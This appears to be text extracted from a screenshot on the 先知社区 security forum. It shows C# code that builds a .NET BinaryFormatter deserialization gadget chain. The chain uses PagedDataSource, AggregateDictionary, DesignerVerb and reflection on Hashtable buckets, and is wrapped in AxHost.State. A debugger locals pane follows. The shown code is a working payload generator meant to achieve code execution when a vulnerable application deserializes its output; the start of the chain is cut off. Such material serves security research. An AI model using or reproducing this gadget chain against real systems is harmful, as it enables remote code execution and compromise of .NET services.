 PayloadClass ×
28 PagedDataSource pds = new PagedDataSource
29 {
30 DataSource = e3
31 };
32 IDictionary dict = (IDictionary)Activator.CreateInstance(typeof(int).Assembly.GetType("System.Runtime.Remoting.Channels.AggregateDictionary"), new object[] { pds });
33 DesignerVerb verb = new DesignerVerb("XYZ", null);
34 typeof(MenuCommand).GetField("properties", BindingFlags.Instance | BindingFlags.NonPublic).SetValue(verb, dict);
35 List<object> ls = new List<object>();
36 ls.Add(e);
37 ls.Add(e2);
38 ls.Add(e3);
39 ls.Add(pds);
40 ls.Add(verb);
41 ls.Add(dict);
42 Hashtable ht = new Hashtable();
43 ht.Add(verb, "Hello");
44 ht.Add("Dummy", "Hello2");
45 FieldInfo fi_keys = ht.GetType().GetField("buckets", BindingFlags.Instance | BindingFlags.NonPublic);
46 Array keys = (Array)fi_keys.GetValue(ht);
47 FieldInfo fi_key = keys.GetType().GetElementType().GetField("key", BindingFlags.Instance | BindingFlags.Public);
48 for (int i = 0; i < keys.Length; i++)
49 {
50 object bucket = keys.GetValue(i);
51 if (fi_key.GetValue(bucket) is string)
52 {
53 fi_key.SetValue(bucket, verb);
54 keys.SetValue(bucket, i);
55 break;
56 }
57 }
58 fi_keys.SetValue(ht, keys);
59 ls.Add(ht);
60 BinaryFormatter binaryFormatter = new BinaryFormatter();
61 MemoryStream stm = new MemoryStream();
62 binaryFormatter.SurrogateSelector = new MySurrogateSelector();
63 binaryFormatter.Serialize(stm, ls);
64 return stm.ToArray();
65 }
66
67 // Token: 0x06000004 RID: 4 RVA: 0x00002293 File Offset: 0x00000493
68 public void GetObjectData(SerializationInfo info, StreamingContext context)
69 {
70 Trace.WriteLine("In GetObjectData");
71 info.SetType(typeof(AxHost.State));
72 info.AddValue("PropertyBagBinary", this.GadgetChains());
73 }
74 }
75 }
100 %
局部变量
名称 值 类型
verb {System.ComponentModel.Design.DesignerVerb} System.ComponentModel.Desi...
ls Count = 0x00000006 System.Collections.Generic.List...
ht Count = 0x00000002 System.Collections.Hashtable
[{System.ComponentModel.Design.DesignerVerb}] "Hello"
[{System.ComponentModel.Design.DesignerVerb}] "Hello2"
原始视图
fi_keys {bucket[] buckets} System.Reflection.FieldInfo {Sys...
keys {System.Collections.Hashtable.bucket[0x00000003]} System.Array {System.Collectio...
fi_key {System.Object key} System.Reflection.FieldInfo {Sys...
stm null System.IO.MemoryStream
局部变量 搜索 调用堆栈
先知社区